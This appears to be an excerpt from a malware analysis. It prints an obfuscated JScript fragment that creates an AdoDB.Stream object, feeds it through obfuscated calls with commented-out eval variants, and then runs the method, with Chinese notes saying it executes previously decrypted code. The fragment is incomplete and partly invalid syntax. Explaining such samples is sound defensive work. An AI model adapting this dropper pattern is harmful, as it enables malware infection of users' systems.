 monKeyKing.prototype.bugiBURG = function(db)
{
try{
var AdoDB.Stream = WScript.CreateObject("AdoDB.Stream");
AdoDB.Stream.Type = 1;
AdoDB.Stream.Open();
db.oneFam1lY[1] = {item: AdoDB.Stream};
db.meatSTEW(db.wristWATCh(faNTAzz, db), 2,1)(db.oneFam1lY[1].item);
//db.meatSTEW（db, 2,1）(db.oneFam1lY[1].item);
//db.eval(db.oneFam1lY[1].item)
return db.RichTEA.gogo;
}catch(ex)
{
//db.oneFam1lY[0].item().p(db.oneFam1lY[1].item);
}
}
执行上一步解密
出来的代码
创建对象，并执
行对象中的
bugiBURG方法
var tiNYcheeter = new monKeyKing();
tiNYcheeter.bugiBURG(tiNYcheeter);